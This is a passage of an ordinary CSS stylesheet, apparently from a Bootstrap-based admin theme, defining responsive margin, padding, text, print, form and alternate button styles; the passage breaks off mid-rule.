  .my-lg-n10 {
    margin-top: -18rem !important;
  }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -18rem !important;
  }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -18rem !important;
  }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -18rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .m-xl-7 {
    margin: 6rem !important;
  }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 6rem !important;
  }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 6rem !important;
  }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 6rem !important;
  }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 6rem !important;
  }
  .m-xl-8 {
    margin: 9rem !important;
  }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 9rem !important;
  }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 9rem !important;
  }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 9rem !important;
  }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 9rem !important;
  }
  .m-xl-9 {
    margin: 12rem !important;
  }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 12rem !important;
  }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 12rem !important;
  }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 12rem !important;
  }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 12rem !important;
  }
  .m-xl-10 {
    margin: 18rem !important;
  }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 18rem !important;
  }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 18rem !important;
  }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 18rem !important;
  }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 18rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .p-xl-7 {
    padding: 6rem !important;
  }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 6rem !important;
  }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 6rem !important;
  }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 6rem !important;
  }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 6rem !important;
  }
  .p-xl-8 {
    padding: 9rem !important;
  }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 9rem !important;
  }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 9rem !important;
  }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 9rem !important;
  }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 9rem !important;
  }
  .p-xl-9 {
    padding: 12rem !important;
  }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 12rem !important;
  }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 12rem !important;
  }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 12rem !important;
  }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 12rem !important;
  }
  .p-xl-10 {
    padding: 18rem !important;
  }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 18rem !important;
  }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 18rem !important;
  }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 18rem !important;
  }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 18rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-n6 {
    margin: -4.5rem !important;
  }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -4.5rem !important;
  }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -4.5rem !important;
  }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -4.5rem !important;
  }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -4.5rem !important;
  }
  .m-xl-n7 {
    margin: -6rem !important;
  }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -6rem !important;
  }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -6rem !important;
  }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -6rem !important;
  }
  .m-xl-n8 {
    margin: -9rem !important;
  }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -9rem !important;
  }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -9rem !important;
  }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -9rem !important;
  }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -9rem !important;
  }
  .m-xl-n9 {
    margin: -12rem !important;
  }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -12rem !important;
  }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -12rem !important;
  }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -12rem !important;
  }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -12rem !important;
  }
  .m-xl-n10 {
    margin: -18rem !important;
  }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -18rem !important;
  }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -18rem !important;
  }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -18rem !important;
  }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -18rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
  font-family: "SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 600 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #5179d6 !important;
}

a.text-primary.link-fx::before {
  background-color: #5179d6;
}

a.text-primary:hover, a.text-primary:focus {
  color: #25499c !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary.link-fx::before {
  background-color: #6c757d;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #3d4246 !important;
}

.text-success {
  color: #30c78d !important;
}

a.text-success.link-fx::before {
  background-color: #30c78d;
}

a.text-success:hover, a.text-success:focus {
  color: #1c7553 !important;
}

.text-info {
  color: #5cace5 !important;
}

a.text-info.link-fx::before {
  background-color: #5cace5;
}

a.text-info:hover, a.text-info:focus {
  color: #1e7bbd !important;
}

.text-warning {
  color: #e5ae67 !important;
}

a.text-warning.link-fx::before {
  background-color: #e5ae67;
}

a.text-warning:hover, a.text-warning:focus {
  color: #c47d22 !important;
}

.text-danger {
  color: #e56767 !important;
}

a.text-danger.link-fx::before {
  background-color: #e56767;
}

a.text-danger:hover, a.text-danger:focus {
  color: #c42222 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light.link-fx::before {
  background-color: #f8f9fa;
}

a.text-light:hover, a.text-light:focus {
  color: #bdc6d0 !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark.link-fx::before {
  background-color: #343a40;
}

a.text-dark:hover, a.text-dark:focus {
  color: #060708 !important;
}

.text-body {
  color: #343a40 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #e1e6e9;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #e1e6e9;
  }
}

html {
  font-size: 16px;
}

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

b,
strong {
  font-weight: 600;
}

a {
  transition: color .12s ease-out;
}

@media (min-width: 576px) {
  a.link-fx {
    position: relative;
  }
  a.link-fx::before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    content: '';
    background-color: #5179d6;
    visibility: hidden;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
    transition: -webkit-transform .12s ease-out;
    transition: transform .12s ease-out;
    transition: transform .12s ease-out, -webkit-transform .12s ease-out;
  }
}

a:hover.link-fx::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

a:focus {
  outline-style: none !important;
}

p {
  line-height: 1.6;
  margin-bottom: 1.875rem;
}

.story p,
p.story {
  line-height: 1.8;
  font-size: 1.125rem;
  color: #495057;
}

.story h2,
.story h3,
.story h4 {
  margin-top: 3rem;
}

label {
  font-weight: 600;
}

.font-size-h1 {
  font-size: 2.25rem;
}

.font-size-h2 {
  font-size: 1.875rem;
}

.font-size-h3 {
  font-size: 1.5rem;
}

.font-size-h4 {
  font-size: 1.25rem;
}

.font-size-h5 {
  font-size: 1.125rem;
}

.font-size-h6 {
  font-size: 1rem;
}

@media (max-width: 767.98px) {
  .display-1 {
    font-size: 4rem;
  }
  .display-2 {
    font-size: 3.666667rem;
  }
  .display-3 {
    font-size: 3rem;
  }
  .display-4 {
    font-size: 2.333333rem;
  }
  h1, .h1, .font-size-h1 {
    font-size: 1.875rem;
  }
  h2, .h2, .font-size-h2 {
    font-size: 1.5rem;
  }
  h3, .h3, .font-size-h3 {
    font-size: 1.25rem;
  }
  h4, .h4, .font-size-h4 {
    font-size: 1.125rem;
  }
  h5, .h5, .font-size-h5,
  h6, .h6, .font-size-h6 {
    font-size: 1rem;
  }
}

.content-heading {
  margin-bottom: 1rem;
  padding-top: 1rem;
  font-size: 0.875rem;
  font-weight: 600;
  color: #6c757d;
  line-height: 1.75;
  text-transform: uppercase;
  letter-spacing: .0625rem;
}

.content-heading small {
  margin-top: .25rem;
  font-size: 0.875rem;
  font-weight: 400;
  color: #6c757d;
  text-transform: none;
  letter-spacing: normal;
}

@media (min-width: 768px) {
  .content-heading {
    padding-top: 1.5rem;
  }
  .content-heading small {
    margin-top: 0;
  }
}

.block-content > .content-heading:first-child,
.content > .content-heading:first-child {
  padding-top: 0 !important;
}

.content-heading .dropdown {
  line-height: 1.5;
}

small,
.small {
  font-weight: inherit;
}

.text-uppercase {
  letter-spacing: .0625rem;
}

.row.gutters-tiny {
  margin-right: -0.1875rem;
  margin-left: -0.1875rem;
}

.row.gutters-tiny > .col,
.row.gutters-tiny > [class*="col-"] {
  padding-left: 0.1875rem;
  padding-right: 0.1875rem;
}

.row.gutters-tiny .push,
.row.gutters-tiny .block,
.row.gutters-tiny.items-push > div {
  margin-bottom: 0.375rem;
}

@media (max-width: 767.98px) {
  .row:not(.gutters-tiny):not(.no-gutters) {
    margin-right: -0.5rem;
    margin-left: -0.5rem;
  }
  .row:not(.gutters-tiny):not(.no-gutters) > .col,
  .row:not(.gutters-tiny):not(.no-gutters) > [class*="col-"] {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
}

.row.row-deck > div {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: stretch;
      align-items: stretch;
}

.row.row-deck > div > .block {
  min-width: 100%;
}

.table thead th {
  font-weight: 600;
  font-size: 0.875rem;
  text-transform: uppercase;
  letter-spacing: .0625rem;
}

.table-vcenter th,
.table-vcenter td {
  vertical-align: middle;
}

.js-table-checkable tbody tr,
.js-table-sections-header > tr {
  cursor: pointer;
}

.js-table-sections-header > tr > td:first-child > i {
  transition: -webkit-transform .15s ease-out;
  transition: transform .15s ease-out;
  transition: transform .15s ease-out, -webkit-transform .15s ease-out;
}

.js-table-sections-header + tbody {
  display: none;
}

.js-table-sections-header.show > tr > td:first-child > i {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.js-table-sections-header.show + tbody {
  display: table-row-group;
}

.form-control {
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.form-control.form-control-alt {
  border-color: #edf0f2;
  background-color: #edf0f2;
  transition: none;
}

.form-control.form-control-alt:focus {
  border-color: #e0e5e8;
  background-color: #e0e5e8;
  box-shadow: none;
}

.form-control.form-control-alt.is-valid {
  border-color: #bff0dd;
  background-color: #bff0dd;
}

.form-control.form-control-alt.is-valid:focus {
  border-color: #c7f2e1;
  background-color: #c7f2e1;
}

.form-control.form-control-alt.is-invalid {
  border-color: #fbeaea;
  background-color: #fbeaea;
}

.form-control.form-control-alt.is-invalid:focus {
  border-color: #fdf2f2;
  background-color: #fdf2f2;
}

.btn {
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.btn.btn-square {
  border-radius: 0;
}

.btn.btn-rounded {
  border-radius: 2rem;
}

.btn .si,
.btn .fa {
  position: relative;
  top: 1px;
}

.btn.btn-sm .fa, .btn-group-sm > .btn .fa {
  top: 0;
}

.btn-alt-primary {
  color: #25499c;
  background-color: #d9e2f6;
  border-color: #d9e2f6;
}

.btn-alt-primary:hover {
  color: #25499c;
  background-color: #bacaef;
  border-color: #bacaef;
}

.btn-alt-primary:focus, .btn-alt-primary.focus {
  color: #25499c;
  background-color: #bacaef;
  border-color: #bacaef;
  box-shadow: 0 0 0 0.2rem rgba(168, 188, 234, 0.25);
}

.btn-alt-primary.disabled, .btn-alt-primary:disabled {
  color: #212529;
  background-color: #d9e2f6;
  border-color: #d9e2f6;
}

.btn-alt-primary:not(:disabled):not(.disabled):active, .btn-alt-primary:not(:disabled):not(.disabled).active,
.show > .btn-alt-primary.dropdown-toggle {
  color: #162c5e;
  background-color: #a8bcea;
  border-color: #a8bcea;
}

.btn-alt-primary:not(:disabled):not(.disabled):active:focus, .btn-alt-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(168, 188, 234, 0.25);
}

.btn-alt-secondary {
  color: #343a40;
  background-color: #edf0f2;
  border-color: #edf0f2;
}

.btn-alt-secondary:hover {
  color: #343a40;
  background-color: #d7dde2;
  border-color: #d7dde2;
}

.btn-alt-secondary:focus, .btn-alt-secondary.focus {
  color: #343a40;
  background-color: #d7dde2;
  border-color: #d7dde2;
  box-shadow: 0 0 0 0.2rem rgba(201, 210, 216, 0.25);
}

.btn-alt-secondary.disabled, .btn-alt-secondary:disabled {
  color: #212529;
  background-color: #edf0f2;
  border-color: #edf0f2;
}

.btn-alt-secondary:not(:disabled):not(.disabled):active, .btn-alt-secondary:not(:disabled):not(.disabled).active,
.show > .btn-alt-secondary.dropdown-toggle {
  color: #121416;
  background-color: #c9d2d8;
  border-color: #c9d2d8;
}

.btn-alt-secondary:not(:disabled):not(.disabled):active:focus, .btn-alt-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(201, 210, 216, 0.25);
}

.btn-alt-success {
  color: #176044;
  background-color: #bff0dd;
  border-color: #bff0dd;
}

.btn-alt-success:hover {
  color: #176044;
  background-color: #a0e8cd;
  border-color: #a0e8cd;
}

.btn-alt-success:focus, .btn-alt-success.focus {
  color: #176044;
  background-color: #a0e8cd;
  border-color: #a0e8cd;
  box-shadow: 0 0 0 0.2rem rgba(142, 228, 195, 0.25);
}

.btn-alt-success.disabled, .btn-alt-success:disabled {
  color: #212529;
  background-color: #bff0dd;
  border-color: #bff0dd;
}

.btn-alt-success:not(:disabled):not(.disabled):active, .btn-alt-success:not(:disabled):not(.disabled).active,
.show > .btn-alt-success.dropdown-toggle {
  color: #082319;
  background-color: #8ee4c3;
  border-color: #8ee4c3;
}

.btn-alt-success:not(:disabled):not(.disabled):active:focus, .btn-alt-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(142, 228, 195, 0.25);
}

.btn-alt-info {
  color: #1b6da7;
  background-color: #e0effa;
  border-color: #e0effa;
}

.btn-alt-info:hover {
  color: #1b6da7;
  background-color: #bfdef5;
  border-color: #bfdef5;
}

.btn-alt-info:focus, .btn-alt-info.focus {
  color: #1b6da7;
  background-color: #bfdef5;
  border-color: #bfdef5;
  box-shadow: 0 0 0 0.2rem rgba(171, 212, 242, 0.25);
}

.btn-alt-info.disabled, .btn-alt-info:disabled {
  color: #212529;
  background-color: #e0effa;
  border-color: #e0effa;
}

.btn-alt-info:not(:disabled):not(.disabled):active, .btn-alt-info:not(:disabled):not(.disabled).active,
.show > .btn-alt-info.dropdown-toggle {
  color: #104265;
  background-color: #abd4f2;
  border-color: #abd4f2;
}

.btn-alt-info:not(:disabled):not(.disabled):active:focus, .btn-alt-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(171, 212, 242, 0.25);
}

.btn-alt-warning {
  color: #af6f1e;
  background-color: #fbf4ea;
  border-color: #fbf4ea;
}

.btn-alt-warning:hover {
  color: #af6f1e;
  background-color: #f6e2c9;
  border-color: #f6e2c9;
}

.btn-alt-warning:focus, .btn-alt-warning.focus {
  color: #af6f1e;
  background-color: #f6e2c9;
  border-color: #f6e2c9;
  box-shadow: 0 0 0 0.2rem rgba(242, 216, 181, 0.25);
}

.btn-alt-warning.disabled, .btn-alt-warning:disabled {
  color: #212529;
  background-color: #fbf4ea;
  border-color: #fbf4ea;
}

.btn-alt-warning:not(:disabled):not(.disabled):active, .btn-alt-warning:not(:disabled):not(.disabled).active,
.show > .btn-alt-warning.dropdown-toggle {
  color: #6d4613;
  background-color: #f2d8b5;
  border-color: #f2d8b5;
}

.btn-alt-warning:not(:disabled):not(.disabled):active:focus, .btn-alt-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(242, 216, 181, 0.25);
}

.btn-alt-danger {
  color: #af1e1e;
  background-color: #fbeaea;
  border-color: #fbeaea;
}

.btn-alt-danger:hover {
  color: #af1e1e;
  background-color: #f6c9c9;
  border-color: #f6c9c9;
}

.btn-alt-danger:focus, .btn-alt-danger.focus {
  color: #af1e1e;
  background-color: #f6c9c9;
  border-color: #f6c9c9;
  box-shadow: 0 0 0 0.2rem rgba(242, 181, 181, 0.25);
}

.btn-alt-danger.disabled, .btn-alt-danger:disabled {
  color: #212529;
  background-color: #fbeaea;
  border-color: #fbeaea;
}

.btn-alt-danger:not(:disabled):not(.disabled):active, .btn-alt-danger:not(:disabled):not(.disabled).active,
.show > .btn-alt-danger.dropdown-toggle {
  color: #6d1313;
  background-color: #f2b5b5;
  border-color: #f2b5b5;
}

.btn-alt-danger:not(:disabled):not(.disabled):active:focus, .btn-alt-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(242, 181, 181, 0.25);
}

.btn-alt-dark {
  color: #343a40;
  background-color: #ced3d8;
  border-color: #ced3d8;
}

.btn-alt-dark:hover {
  color: #343a40;
  background-color: #b9c0c6;
  border-color: #b9c0c6;
}

.btn-alt-dark:focus, .btn-alt-dark.focus {
